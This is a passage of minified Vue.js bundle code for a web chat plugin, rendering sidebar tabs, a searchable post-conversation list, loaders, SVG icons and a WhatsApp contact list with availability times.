e("div",{class:t.isWhatsappChat?"gp-chat_sidebar":"at-chat_sidebar"},[t.isWhatsappChat?e("whatsapp-List"):t.userId&&Number(t.userType)?["contacts"==t.activeTab?e("guppy-caht-user-list"):"friends"==t.activeTab?e("guppy-chat-friend-list"):"blocked"==t.activeTab?e("guppy-chat-block-user-list"):"private_chats"==t.activeTab||"messages"==t.activeTab?e("guppy-chat-private-list"):"groups"==t.activeTab?e("guppy-chat-group-list"):"posts"==t.activeTab?e("guppy-chat-posts-conversation-list"):"customer_support"==t.activeTab?e("customer-support"):"profile"==t.activeTab?e("guppy-chat-profile-setting"):t._e(),e("guppy-chat-sidebar-footer")]:t.userId&&!Number(t.userType)?[e("customer-support"),e("guppy-chat-sidebar-footer")]:t._e()],2)},Z=[],K=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-userlist_tab at-userlist_tabv2",attrs:{id:"posts"}},[e("div",{staticClass:"at-sidebarhead_search at-sidebarhead_searchv2"},[e("div",{staticClass:"at-form-group"},[e("i",{staticClass:"guppy-search"}),e("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.search,expression:"search",modifiers:{trim:!0}}],staticClass:"at-form-control",attrs:{type:"search",name:"search",placeholder:t.TRANS.search},domProps:{value:t.search},on:{input:[function(e){e.target.composing||(t.search=e.target.value.trim())},function(e){return t.searchConversation()}],blur:function(e){return t.$forceUpdate()}}})])]),Object.keys(t.postConversation).length?e("ul",{staticClass:"conversation-list",on:{scroll:function(e){return t.conversationScrollHandler(e)}}},[t._l(t.postConversation,(function(t){return e("guppy-chat-posts-conversation-list-item",{key:t.chatId,attrs:{ConversationItemProps:t}})})),t.isLoading?e("guppy-chat-inner-loader"):t._e()],2):[t.isLoading?e("guppy-chat-loader"):e("guppy-chat-empty-view",{attrs:{isSidebarProps:!0,svgIcon:!0,listIcon:"pin"}})]],2)},X=[],tt=function(){var t=this;t._self._c;return t._m(0)},et=[function(){var t=this,e=t._self._c;return e("li",{staticClass:"at-userbar_loader at-inner-loaader"},[e("span",[e("i",{staticClass:"at-spinericon"})])])}],st={name:"GuppyChatInnerLoader"},at=st,it=(s("f939"),s("2877")),rt=Object(it["a"])(at,tt,et,!1,null,null,null),ot=rt.exports,nt=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-empty-conversation"},[t._m(0),e("span",[t._v(t._s(t.TRANS.search_results))])])},ct=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-chatloader"},[e("span"),e("span"),e("span"),e("span"),e("span"),e("span"),e("span"),e("span")])}],lt={name:"GuppyChatLoader"},pt=lt,ut=(s("e0bd"),Object(it["a"])(pt,nt,ct,!1,null,null,null)),dt=ut.exports,ht=function(){var t=this,e=t._self._c;return e("li",{staticClass:"at-userbar",class:{active:t.chatInfo.chatId==t.ConversationItemProps.chatId},on:{click:function(e){return e.preventDefault(),t.selectUserPostChat()}}},[e("figure",{staticClass:"at-userpost_profile",class:{"at-blockuser":t.ConversationItemProps.isBlocked,"at-statusonline":t.ConversationItemProps.isOnline,"at-statusoffline":!t.ConversationItemProps.isOnline}},[e("img",{staticClass:"at-postuserimg",attrs:{src:t.ConversationItemProps.userAvatar,alt:"post image"}}),e("img",{attrs:{src:t.ConversationItemProps.postImage,alt:"post image"}})]),e("div",{staticClass:"at-userbar_title"},[t.ConversationItemProps.postTitle?e("h3",[t._v(" "+t._s(t.ConversationItemProps.postTitle)+" ")]):t._e(),t.ConversationItemProps.clearChat?t._e():[2==Number(t.ConversationItemProps.messageStatus)?e("span",[e("i",{staticClass:"guppy-slash"}),t._v(t._s(t.TRANS.deleted_message))]):0==Number(t.ConversationItemProps.messageType)?e("span",[t._v(" "+t._s(t.ConversationItemProps.isSender?t.TRANS.you_txt:t.ConversationItemProps.userName)+": "+t._s(t.ConversationItemProps.message))]):1==Number(t.ConversationItemProps.messageType)?e("span",[t._v(t._s(t.ConversationItemProps.isSender?t.TRANS.you_txt:t.ConversationItemProps.userName)+":  "),e("i",{staticClass:"guppy-paperclip"}),t._v(t._s(t.ConversationItemProps.isSender?t.TRANS.you_sent_attachment:t.TRANS.sent_you_attachment))]):2==Number(t.ConversationItemProps.messageType)?e("span",[t._v(t._s(t.ConversationItemProps.isSender?t.TRANS.you_txt:t.ConversationItemProps.userName)+":  "),e("i",{staticClass:"guppy-map-pin"}),t._v(t._s(t.ConversationItemProps.isSender?t.TRANS.you_sent_location:t.TRANS.sent_you_location))]):3==Number(t.ConversationItemProps.messageType)?e("span",[t._v(t._s(t.ConversationItemProps.isSender?t.TRANS.you_txt:t.ConversationItemProps.userName)+":  "),e("i",{staticClass:"guppy-mic"}),t._v(t._s(t.ConversationItemProps.isSender?t.TRANS.you_sent_voice_note:t.TRANS.sent_you_voice_note))]):t._e(),4==Number(t.ConversationItemProps.messageType)?e("span",[e("span",{domProps:{innerHTML:t._s(t.notifyMessage(t.ConversationItemProps))}})]):t._e()]],2),0==t.ConversationItemProps.clearChat?e("div",{staticClass:"at-userbar_right"},[t.ConversationItemProps.timeStamp?e("span",[t._v(t._s(t.getMessageTime(t.ConversationItemProps.timeStamp)))]):t._e(),Number(t.ConversationItemProps.UnreadCount)>0&&Number(t.ConversationItemProps.UnreadCount)<100?e("em",{staticClass:"at-notify"},[t._v(t._s(t.ConversationItemProps.UnreadCount))]):Number(t.ConversationItemProps.UnreadCount)>99?e("em",{staticClass:"at-notify"},[t._v("99+")]):t._e()]):t._e()])},mt=[],gt={name:"postConversationListItem",props:["ConversationItemProps"],computed:{chatInfo(){return this.$store.getters.getChatInfo(this.ConversationItemProps.chatId)},...Object(o["c"])({userProfile:t=>t.userProfile})},methods:{notifyMessage(t){let e=t.message,s=Number(e.type),a=this.TRANS;if(1==s){let e=t.isSender?a.auto_inv_sender_msg:a.auto_inv_receiver_msg;return e=e.replace(/\\/g,""),e.replace("((username))",t.userName)}return""},selectUserPostChat(){let t=this.ConversationItemProps;if(t.UnreadCount>0){let e={chatId:t.chatId,userId:this.userId,userType:this.userType,senderId:t.postReceiverId,chatType:t.chatType};S.updateSeenMessagesCounter(e),this.$store.commit("updateUnseenCounter",this.ConversationItemProps)}let e=this.ConversationItemProps;if(Object.keys(this.chatInfo).length&&this.chatInfo.chatId!=e.chatId){let t=[],e={userName:this.userProfile.userName,chatType:this.chatInfo.chatType,chatId:this.chatInfo.chatId,senderId:this.userId,userType:this.userType,text:"",groupMembers:t};this.$store.dispatch("triggerclientEvents",{event:"isTyping",payload:e})}this.$store.commit("updateChatInfo",{data:e,userClick:!0})},getMessageTime(t){return S.getLongDateTime(t)}}},ft=gt,vt=(s("2d76"),Object(it["a"])(ft,ht,mt,!1,null,"30316a2c",null)),Ct=vt.exports,It=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-empty-conversation"},[t.svgIcon?e("guppy-svg-icons",{attrs:{isEmptyView:!0,ImageColor:t.listIcon}}):e("i",{class:t.listIcon}),t.isSidebarProps?e("span",[t._v(t._s(t.TRANS.no_results))]):e("span",[t._v(t._s(t.TRANS.start_conversation))])],1)},yt=[],_t=function(){var t=this,e=t._self._c;return e("svg",{attrs:{width:t.imageWidth,height:t.imageHeight,viewBox:t.viewBox,fill:"none",xmlns:"http://www.w3.org/2000/svg"}},["pin"==t.ImageColor?[e("path",{attrs:{d:"M2 1H18V2.42105H2V1Z",fill:t.isActive?t.colorOnActive:t.isEmptyView||t.isEmptyView?t.primaryColor:"#999999"}}),e("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M12.1333 7.56011V2.42105H7.86667V7.56011L4.8633 11.8947H15.1367L12.1333 7.56011ZM18 13.3158H2L6.26667 7.1579V1H13.7333V7.1579L18 13.3158Z",fill:t.isActive?t.colorOnActive:t.isEmptyView?t.primaryColor:"#999999"}}),e("path",{attrs:{d:"M9.46667 13.3158H11.0667V18.2895C11.0667 18.6819 10.7085 19 10.2667 19C9.82484 19 9.46667 18.6819 9.46667 18.2895V13.3158Z",fill:t.isActive?t.colorOnActive:t.isEmptyView?t.primaryColor:"#999999"}})]:"group"==t.ImageColor?[e("path",{attrs:{d:"M1.8 19.3002C1.7 19.3002 1.6 19.3002 1.5 19.2002C1.2 19.1002 1 18.8002 1 18.4002V8.2002C1 6.8002 2.1 5.7002 3.5 5.7002H12.2C13.6 5.7002 14.7 6.8002 14.7 8.2002V13.5002C14.7 14.9002 13.6 16.0002 12.2 16.0002H5.5L2.4 19.1002C2.2 19.2002 2 19.3002 1.8 19.3002ZM3.5 7.3002C3 7.3002 2.7 7.70019 2.7 8.10019V16.4002L4.6 14.5002C4.8 14.3002 5 14.3002 5.2 14.3002H12.2C12.7 14.3002 13 13.9002 13 13.5002V8.2002C13 7.7002 12.6 7.4002 12.2 7.4002H3.5V7.3002Z",fill:t.isActive?t.colorOnActive:t.isEmptyView?t.primaryColor:"#999999"}}),e("path",{attrs:{d:"M17.2563 2.44231H5.30005V1H17.2563C18.385 1 19.3 1.86099 19.3 2.92308V11H17.7672V2.92308C17.7672 2.65756 17.5384 2.44231 17.2563 2.44231Z",fill:t.isActive?t.colorOnActive:t.isEmptyView?t.primaryColor:"#999999"}}),e("path",{attrs:{d:"M5.30005 1H6.80005V4H5.30005V1Z",fill:t.isActive?t.colorOnActive:t.isEmptyView?t.primaryColor:"#999999"}}),e("path",{attrs:{d:"M19.3 10V11.5H16.3V10H19.3Z",fill:t.isActive?t.colorOnActive:t.isEmptyView?t.primaryColor:"#999999"}})]:"support"==t.ImageColor?[e("path",{attrs:{d:"M3.24442 19.6949C3.44876 19.7966 3.65309 19.8983 3.85743 19.8983C3.9596 19.8983 4.06177 19.8983 4.16393 20L8.65933 18.4745C9.68102 18.983 10.8049 19.1864 11.9287 19.1864C14.9938 19.1864 17.7523 17.4574 19.1827 14.7115C19.6935 13.6944 20 12.3723 20 11.1519V10.6434C19.8119 6.80542 17.0273 3.7429 13.3189 3.12115H13.2073V4.75464C16.0504 5.31298 18.1795 7.68381 18.3653 10.6434V10.9485C18.3653 11.9655 18.0588 12.8808 17.6501 13.7962C16.5263 16.0336 14.3808 17.3557 11.9287 17.3557C10.907 17.3557 9.98752 17.0506 9.06801 16.6438C8.86367 16.5421 8.65933 16.5421 8.455 16.6438L5.18562 17.7625L6.30947 14.5081C6.41163 14.3047 6.41163 14.1013 6.30947 13.8979C6.1431 13.5998 6.00924 13.3017 5.90436 13.0001H4.08941C4.20302 13.4475 4.36169 13.8847 4.57261 14.3047L3.04008 18.7796C2.93792 19.0847 3.04008 19.4915 3.24442 19.6949Z",fill:t.isActive?t.colorOnActive:t.isEmptyView||t.isEmptyView?t.primaryColor:"#999999"}}),e("path",{attrs:{d:"M7.81299 0.509272C10.4163 1.77033 11.6698 4.77746 10.802 7.49358L15.7042 12.2441L14.5803 13.2476L9.45213 8.26962C9.16287 8.07561 9.16287 7.68759 9.25929 7.39658C10.1271 5.35949 9.25929 2.93438 7.23447 2.06134C6.75238 1.77033 6.17386 1.67332 5.59534 1.67332C5.4025 1.67332 5.30608 1.67332 5.11324 1.77033L7.13806 3.80742C7.71657 4.38944 7.71657 5.45649 7.13806 6.03852L5.8846 7.29957C5.30608 7.9786 4.24547 7.9786 3.76337 7.29957L1.73855 5.26248C1.64214 5.84451 1.73855 6.52354 1.93139 7.10556C2.31707 8.07561 3.08843 8.85164 4.05263 9.33666C5.11324 9.82168 6.27028 9.82168 7.33089 9.33666C7.62015 9.23966 8.00583 9.33666 8.19867 9.53067L13.2577 14.4389L12 15.5L7.52373 11.1797C6.17386 11.6648 4.63114 11.5678 3.37769 10.9857C1.93139 10.3067 0.967197 9.23966 0.388679 7.78459C-0.18984 6.32953 -0.0934202 4.77746 0.485098 3.4194C0.581517 3.12839 0.774357 2.93438 1.06362 2.93438C1.25646 2.83738 1.54572 2.93438 1.73855 3.12839L4.72756 6.13552L5.98102 4.87447L2.99201 1.86733C2.79917 1.67332 2.79917 1.47932 2.79917 1.1883C2.79917 0.89729 2.99201 0.703281 3.18485 0.509273C4.63114 -0.169757 6.3667 -0.169758 7.81299 0.509272Z",fill:t.isActive?t.colorOnActive:t.isEmptyView||t.isEmptyView?t.primaryColor:"#999999"}})]:e("path",{attrs:{d:t.imagePath,fill:t.fill}})],2)},bt=[],At={name:"GuppySvgIcons",props:{ImageColor:{type:String,default:"#25D366",required:!1},isActive:{type:Boolean,default:!1,required:!1},isEmptyView:{type:Boolean,default:!1,required:!1},activeColor:{type:String,default:"",required:!1}},data(){return{primaryColor:f.primaryColor,secondaryColor:f.secondaryColor}},computed:{fill:function(){return"white"==this.ImageColor||"lightGreen"==this.ImageColor?"white":"#25D366"},imageWidth:function(){return this.isEmptyView?!this.$store.state.isfloatingChat&&this.$store.state.windowWidth>768?52:32:"white"==this.ImageColor?44:"lightGreen"==this.ImageColor?47:(this.ImageColor,20)},imageHeight:function(){return this.isEmptyView?!this.$store.state.isfloatingChat&&this.$store.state.windowWidth>768?52:32:"white"==this.ImageColor?44:"lightGreen"==this.ImageColor?60:(this.ImageColor,20)},viewBox:function(){return"white"==this.ImageColor?"0 0 44 44":"lightGreen"==this.ImageColor?"0 0 47 60":(this.ImageColor,"0 0 20 20")},imagePath:function(){let t="M17.0045 2.90625C15.1339 1.03125 12.6429 0 9.99554 0C4.53125 0 0.0848214 4.44643 0.0848214 9.91071C0.0848214 11.6562 0.540179 13.3616 1.40625 14.8661L0 20L5.25446 18.6205C6.70089 19.4107 8.33036 19.8259 9.99107 19.8259H9.99554C15.4554 19.8259 20 15.3795 20 9.91518C20 7.26786 18.875 4.78125 17.0045 2.90625ZM9.99554 18.1563C8.51339 18.1563 7.0625 17.7589 5.79911 17.0089L5.5 16.8304L2.38393 17.6473L3.21429 14.6071L3.01786 14.2946C2.19196 12.9821 1.75893 11.4688 1.75893 9.91071C1.75893 5.37054 5.45536 1.67411 10 1.67411C12.2009 1.67411 14.2679 2.53125 15.8214 4.08929C17.375 5.64732 18.3304 7.71429 18.3259 9.91518C18.3259 14.4598 14.5357 18.1563 9.99554 18.1563ZM14.5134 11.9866C14.2679 11.8616 13.0491 11.2634 12.8214 11.183C12.5938 11.0982 12.4286 11.058 12.2634 11.308C12.0982 11.558 11.625 12.1116 11.4777 12.2813C11.3348 12.4464 11.1875 12.4688 10.942 12.3438C9.48661 11.6161 8.53125 11.0446 7.57143 9.39732C7.31696 8.95982 7.82589 8.99107 8.29911 8.04464C8.37946 7.87946 8.33929 7.73661 8.27679 7.61161C8.21429 7.48661 7.71875 6.26786 7.51339 5.77232C7.3125 5.29018 7.10714 5.35714 6.95536 5.34821C6.8125 5.33929 6.64732 5.33929 6.48214 5.33929C6.31696 5.33929 6.04911 5.40179 5.82143 5.64732C5.59375 5.89732 4.95536 6.49554 4.95536 7.71429C4.95536 8.93304 5.84375 10.1116 5.96429 10.2768C6.08929 10.442 7.70982 12.942 10.1964 14.0179C11.7679 14.6964 12.3839 14.7545 13.1696 14.6384C13.6473 14.567 14.6339 14.0402 14.8393 13.4598C15.0446 12.8795 15.0446 12.3839 14.9821 12.2813C14.9241 12.1696 14.7589 12.1071 14.5134 11.9866Z";return"white"==this.ImageColor?t="M37.4098 6.39375C33.2946 2.26875 27.8143 0 21.9902 0C9.96875 0 0.186607 9.78214 0.186607 21.8036C0.186607 25.6437 1.18839 29.3955 3.09375 32.7054L0 44L11.5598 40.9652C14.742 42.7036 18.3268 43.617 21.9804 43.617H21.9902C34.0018 43.617 44 33.8348 44 21.8134C44 15.9893 41.525 10.5187 37.4098 6.39375ZM21.9902 39.9437C18.7295 39.9437 15.5375 39.0696 12.758 37.4196L12.1 37.0268L5.24464 38.8241L7.07143 32.1357L6.63929 31.4482C4.82232 28.5607 3.86964 25.2312 3.86964 21.8036C3.86964 11.8152 12.0018 3.68304 22 3.68304C26.842 3.68304 31.3893 5.56875 34.8071 8.99643C38.225 12.4241 40.3268 16.9714 40.317 21.8134C40.317 31.8116 31.9786 39.9437 21.9902 39.9437ZM31.9295 26.3705C31.3893 26.0955 28.708 24.7795 28.2071 24.6027C27.7063 24.4161 27.3429 24.3277 26.9795 24.8777C26.6161 25.4277 25.575 26.6455 25.2509 27.0187C24.9366 27.3821 24.6125 27.4312 24.0723 27.1562C20.8705 25.5554 18.7688 24.2982 16.6571 20.6741C16.0973 19.7116 17.217 19.7804 18.258 17.6982C18.4348 17.3348 18.3464 17.0205 18.2089 16.7455C18.0714 16.4705 16.9813 13.7893 16.5295 12.6991C16.0875 11.6384 15.6357 11.7857 15.3018 11.7661C14.9875 11.7464 14.6241 11.7464 14.2607 11.7464C13.8973 11.7464 13.308 11.8839 12.8071 12.4241C12.3062 12.9741 10.9018 14.2902 10.9018 16.9714C10.9018 19.6527 12.8563 22.2455 13.1214 22.6089C13.3964 22.9723 16.9616 28.4723 22.4321 30.8393C25.8893 32.3321 27.2446 32.4598 28.9732 32.2045C30.0241 32.0473 32.1946 30.8884 32.6464 29.6116C33.0982 28.3348 33.0982 27.2446 32.9607 27.0187C32.833 26.7732 32.4696 26.6357 31.9295 26.3705Z":"lightGreen"==this.ImageColor&&(t="M38.0134 8.71875C32.4018 3.09375 24.9286 0 16.9866 0C0.593748 0 -12.7455 13.3393 -12.7455 29.7321C-12.7455 34.9688 -11.3795 40.0848 -8.78125 44.5982L-13 60L2.76339 55.8616C7.10268 58.2321 11.9911 59.4777 16.9732 59.4777H16.9866C33.3661 59.4777 47 46.1384 47 29.7455C47 21.8036 43.625 14.3437 38.0134 8.71875ZM16.9866 54.4688C12.5402 54.4688 8.1875 53.2768 4.39732 51.0268L3.5 50.4911L-5.84821 52.942L-3.35714 43.8214L-3.94643 42.8839C-6.42411 38.9464 -7.72321 34.4062 -7.72321 29.7321C-7.72321 16.1116 3.36607 5.02232 17 5.02232C23.6027 5.02232 29.8036 7.59375 34.4643 12.2679C39.125 16.942 41.9911 23.1429 41.9777 29.7455C41.9777 43.3795 30.6071 54.4688 16.9866 54.4688ZM30.5402 35.9598C29.8036 35.5848 26.1473 33.7902 25.4643 33.5491C24.7812 33.2946 24.2857 33.1741 23.7902 33.9241C23.2946 34.6741 21.875 36.3348 21.433 36.8438C21.0045 37.3393 20.5625 37.4062 19.8259 37.0312C15.4598 34.8482 12.5938 33.1339 9.71428 28.192C8.95089 26.8795 10.4777 26.9732 11.8973 24.1339C12.1384 23.6384 12.0179 23.2098 11.8304 22.8348C11.6429 22.4598 10.1562 18.8036 9.54018 17.317C8.9375 15.8705 8.32143 16.0714 7.86607 16.0446C7.4375 16.0179 6.94196 16.0179 6.44643 16.0179C5.95089 16.0179 5.14732 16.2054 4.46428 16.942C3.78125 17.692 1.86607 19.4866 1.86607 23.1429C1.86607 26.7991 4.53125 30.3348 4.89286 30.8304C5.26786 31.3259 10.1295 38.8259 17.5893 42.0536C22.3036 44.0893 24.1518 44.2634 26.5089 43.9152C27.942 43.7009 30.9018 42.1205 31.5179 40.3795C32.1339 38.6384 32.1339 37.1518 31.9464 36.8438C31.7723 36.5089 31.2768 36.3214 30.5402 35.9598Z"),t},colorOnActive:function(){return this.activeColor?this.activeColor:this.secondaryColor}}},Tt=At,St=Object(it["a"])(Tt,_t,bt,!1,null,null,null),Mt=St.exports,wt={name:"EmptyView",props:{isSidebarProps:{type:Boolean,default:!1,required:!1},listIcon:{type:String,default:"",required:!1},svgIcon:{type:Boolean,default:!1,required:!1}},components:{GuppySvgIcons:Mt}},Lt=wt,Nt=(s("ffb2"),Object(it["a"])(Lt,It,yt,!1,null,"5932635c",null)),Dt=Nt.exports,Rt={name:"GuppyChatPostsConversationList",components:{GuppyChatPostsConversationListItem:Ct,GuppyChatLoader:dt,GuppyChatInnerLoader:ot,GuppyChatEmptyView:Dt},data(){return{search:"",timer:null}},computed:Object(o["c"])({postConversation:t=>t.postConversation,postListFlag:t=>t.postListFlag,postListOffset:t=>t.postListOffset,noMorePostUsers:t=>t.noMorePostUsers,postUserSearch:t=>t.postUserSearch}),methods:{searchConversation(){this.$store.commit("updateRecordList",{RecordList:"noMorePostUsers",RecordListValue:!1}),this.isScrolling=!1,clearTimeout(this.timer),this.timer=setTimeout(()=>{this.updateListRecord({}),this.$store.commit("updateOffset",{offset:"postListOffset",offsetValue:0}),this.$store.commit("updateSearch",{search:"postUserSearch",searchValue:this.search}),this.getPostConversation(),this.updateOffset()},800)},async getPostConversation(){if(!this.noMorePostUsers){this.isLoading=!0;let t=await T.getpostList(this.postListOffset,this.search);if(this.isLoading=!1,"success"==t.data.type){let e=0==Object.keys(t.data.guppyPostMessageList).length;this.$store.commit("updateRecordList",{RecordList:"noMorePostUsers",RecordListValue:e}),this.postListFlag||this.$store.commit("updateListFlag",{flag:"postListFlag",flagValue:!0}),this.updateListRecord(t.data.guppyPostMessageList)}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}},updateOffset(){let t=this.postListOffset+this.RecordLimit;this.$store.commit("updateOffset",{offset:"postListOffset",offsetValue:t})},updateListRecord(t){let e={list:t,listType:"postConversation",isScrolling:this.isScrolling};this.$store.commit("updateTabListRecord",e)},conversationScrollHandler(t){t.target.offsetHeight+t.target.scrollTop+1>=t.target.scrollHeight&&(this.isScrolling=!0,this.getPostConversation(),this.updateOffset())}},created(){Object.keys(this.postConversation).length&&this.postListFlag||(this.getPostConversation(),this.updateOffset())},mounted(){this.search=this.postUserSearch}},kt=Rt,Pt=Object(it["a"])(kt,K,X,!1,null,null,null),xt=Pt.exports,Ot=function(){var t=this,e=t._self._c;return e("div",{staticClass:"gp-whatsappchatfloat"},[e("div",{staticClass:"gp-sidebarhead"},[e("h2",[t._v(t._s(t.TRANS.whatsap_list_title))]),e("p",{domProps:{innerHTML:t._s(t.whatsappText)}}),e("whatsapp-image",{attrs:{ImageColor:"lightGreen"}})],1),e("div",{staticClass:"gp-userlist_tab",attrs:{id:"friendlist"}},[e("div",{staticClass:"gp-sidebarhead_search"},[e("div",{staticClass:"gp-form-group"},[e("i",{staticClass:"guppy-search"}),e("input",{directives:[{name:"model",rawName:"v-model",value:t.search,expression:"search"}],staticClass:"gp-form-control",attrs:{type:"search",placeholder:t.TRANS.search},domProps:{value:t.search},on:{input:[function(e){e.target.composing||(t.search=e.target.value)},function(e){return t.userSearch()}]}})])]),e("div",{staticClass:"gp-willrespond"},[e("span",[t._v(t._s(t.TRANS.list_respond_text))])]),Object.keys(t.whatsappList).length?e("ul",{staticClass:"gp-conversation-list",on:{scroll:function(e){return e.preventDefault(),t.userListScrollHandler(e)}}},[t._l(t.whatsappList,(function(s,a){return e("li",{key:a+"_"+Math.floor(99999999*Math.random()),staticClass:"gp-userbar gp-whatsapp-user",class:{active:s.chatId==t.chatInfo.chatId,"gp-notavailable":!s.isOnline},on:{click:function(e){return e.preventDefault(),t.openConversation(s)}}},[e("figure",{staticClass:"gp-userbar_profile gp-profileuserstatus"},[e("span",{staticClass:"gp-userstatus",class:s.isOnline?"online":"offline"}),e("img",{attrs:{src:s.userAvatar?s.userAvatar:t.defaultAvatar,alt:s.userName}})]),e("div",{staticClass:"gp-userbar_title"},[s.userDesignation?e("em",[t._v(t._s(s.userDesignation))]):t._e(),s.userName?e("h3",[t._v(t._s(t._f("capitalize")(s.userName)))]):t._e(),s.startTime&&s.endTime?e("p",[e("span",[t._v(" "+t._s(s.startTime)+" - "+t._s(s.endTime))]),t._v(" "),s.GMTTimezone?e("span",[t._v("( "),e("b",[t._v("GMT "+t._s(s.GMTTimezone)+" hrs ")]),t._v(" ) ")]):t._e()]):e("p",[t._v(t._s(t.TRANS.offline))])]),e("div",{staticClass:"gp-userbar_right"},[e("a",{staticClass:"gp-whatsappbtn",attrs:{href:"javascript:void(0);"}},[e("whatsapp-image")],1)])])})),t.isLoading?e("guppy-chat-inner-loader"):t._e()],2):[t.isLoading?e("guppy-chat-loader"):e("guppy-chat-empty-view",{attrs:{isSidebarProps:!0,listIcon:"guppy-user-plus"}})]],2)])},Et=[],Bt=function(){var t=this,e=t._self._c;return e("svg",{attrs:{width:t.imageWidth,height:t.imageHeight,viewBox:t.viewBox,fill:"none",xmlns:"http://www.w3.org/2000/svg"}},["pin"==t.ImageColor?[e("path",{attrs:{d:"M2 1H18V2.42105H2V1Z",fill:t.isActive?t.secondaryColor:"#999999"}}),e("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M12.1333 7.56011V2.42105H7.86667V7.56011L4.8633 11.8947H15.1367L12.1333 7.56011ZM18 13.3158H2L6.26667 7.1579V1H13.7333V7.1579L18 13.3158Z",fill:t.isActive?t.secondaryColor:"#999999"}}),e("path",{attrs:{d:"M9.46667 13.3158H11.0667V18.2895C11.0667 18.6819 10.7085 19 10.2667 19C9.82484 19 9.46667 18.6819 9.46667 18.2895V13.3158Z",fill:t.isActive?t.secondaryColor:"#999999"}})]:"group"==t.ImageColor?[e("path",{attrs:{d:"M1.8 19.3002C1.7 19.3002 1.6 19.3002 1.5 19.2002C1.2 19.1002 1 18.8002 1 18.4002V8.2002C1 6.8002 2.1 5.7002 3.5 5.7002H12.2C13.6 5.7002 14.7 6.8002 14.7 8.2002V13.5002C14.7 14.9002 13.6 16.0002 12.2 16.0002H5.5L2.4 19.1002C2.2 19.2002 2 19.3002 1.8 19.3002ZM3.5 7.3002C3 7.3002 2.7 7.70019 2.7 8.10019V16.4002L4.6 14.5002C4.8 14.3002 5 14.3002 5.2 14.3002H12.2C12.7 14.3002 13 13.9002 13 13.5002V8.2002C13 7.7002 12.6 7.4002 12.2 7.4002H3.5V7.3002Z",fill:t.isActive?t.secondaryColor:"#999999"}}),e("path",{attrs:{d:"M17.2563 2.44231H5.30005V1H17.2563C18.385 1 19.3 1.86099 19.3 2.92308V11H17.7672V2.92308C17.7672 2.65756 17.5384 2.44231 17.2563 2.44231Z",fill:t.isActive?t.secondaryColor:"#999999"}}),e("path",{attrs:{d:"M5.30005 1H6.80005V4H5.30005V1Z",fill:t.isActive?t.secondaryColor:"#999999"}}),e("path",{attrs:{d:"M19.3 10V11.5H16.3V10H19.3Z",fill:t.isActive?t.secondaryColor:"#999999"}})]:e("path",{attrs:{d:t.imagePath,fill:t.fill}})],2)},Ut=[],jt={name:"WhatsappImage",props:{ImageColor:{type:String,default:"#25D366",required:!1},isActive:{type:Boolean,default:!1,required:!1}},data(){return{secondaryColor:f.secondaryColor}},computed:{fill:function(){return"white"==this.ImageColor||"lightGreen"==this.ImageColor?"white":"#25D366"},imageWidth:function(){return"white"==this.ImageColor?44:"lightGreen"==this.ImageColor?47:(this.ImageColor,20)},imageHeight:function(){return"white"==this.ImageColor?44:"lightGreen"==this.ImageColor?60:(this.ImageColor,20)},viewBox:function(){return"white"==this.ImageColor?"0 0 44 44":"lightGreen"==this.ImageColor?"0 0 47 60":(this.ImageColor,"0 0 20 20")},imagePath:function(){let t="M17.0045 2.90625C15.1339 1.03125 12.6429 0 9.99554 0C4.53125 0 0.0848214 4.44643 0.0848214 9.91071C0.0848214 11.6562 0.540179 13.3616 1.40625 14.8661L0 20L5.25446 18.6205C6.70089 19.4107 8.33036 19.8259 9.99107 19.8259H9.99554C15.4554 19.8259 20 15.3795 20 9.91518C20 7.26786 18.875 4.78125 17.0045 2.90625ZM9.99554 18.1563C8.51339 18.1563 7.0625 17.7589 5.79911 17.0089L5.5 16.8304L2.38393 17.6473L3.21429 14.6071L3.01786 14.2946C2.19196 12.9821 1.75893 11.4688 1.75893 9.91071C1.75893 5.37054 5.45536 1.67411 10 1.67411C12.2009 1.67411 14.2679 2.53125 15.8214 4.08929C17.375 5.64732 18.3304 7.71429 18.3259 9.91518C18.3259 14.4598 14.5357 18.1563 9.99554 18.1563ZM14.5134 11.9866C14.2679 11.8616 13.0491 11.2634 12.8214 11.183C12.5938 11.0982 12.4286 11.058 12.2634 11.308C12.0982 11.558 11.625 12.1116 11.4777 12.2813C11.3348 12.4464 11.1875 12.4688 10.942 12.3438C9.48661 11.6161 8.53125 11.0446 7.57143 9.39732C7.31696 8.95982 7.82589 8.99107 8.29911 8.04464C8.37946 7.87946 8.33929 7.73661 8.27679 7.61161C8.21429 7.48661 7.71875 6.26786 7.51339 5.77232C7.3125 5.29018 7.10714 5.35714 6.95536 5.34821C6.8125 5.33929 6.64732 5.33929 6.48214 5.33929C6.31696 5.33929 6.04911 5.40179 5.82143 5.64732C5.59375 5.89732 4.95536 6.49554 4.95536 7.71429C4.95536 8.93304 5.84375 10.1116 5.96429 10.2768C6.08929 10.442 7.70982 12.942 10.1964 14.0179C11.7679 14.6964 12.3839 14.7545 13.1696 14.6384C13.6473 14.567 14.6339 14.0402 14.8393 13.4598C15.0446 12.8795 15.0446 12.3839 14.9821 12.2813C14.9241 12.1696 14.7589 12.1071 14.5134 11.9866Z";return"white"==this.ImageColor?t="M37.4098 6.39375C33.2946 2.26875 27.8143 0 21.9902 0C9.96875 0 0.186607 9.78214 0.186607 21.8036C0.186607 25.6437 1.18839 29.3955 3.09375 32.7054L0 44L11.5598 40.9652C14.742 42.7036 18.3268 43.617 21.9804 43.617H21.9902C34.0018 43.617 44 33.8348 44 21.8134C44 15.9893 41.525 10.5187 37.4098 6.39375ZM21.9902 39.9437C18.7295 39.9437 15.5375 39.0696 12.758 37.4196L12.1 37.0268L5.24464 38.8241L7.07143 32.1357L6.63929 31.4482C4.82232 28.5607 3.86964 25.2312 3.86964 21.8036C3.86964 11.8152 12.0018 3.68304 22 3.68304C26.842 3.68304 31.3893 5.56875 34.8071 8.99643C38.225 12.4241 40.3268 16.9714 40.317 21.8134C40.317 31.8116 31.9786 39.9437 21.9902 39.9437ZM31.9295 26.3705C31.3893 26.0955 28.708 24.7795 28.2071 24.6027C27.7063 24.4161 27.3429 24.3277 26.9795 24.8777C26.6161 25.4277 25.575 26.6455 25.2509 27.0187C24.9366 27.3821 24.6125 27.4312 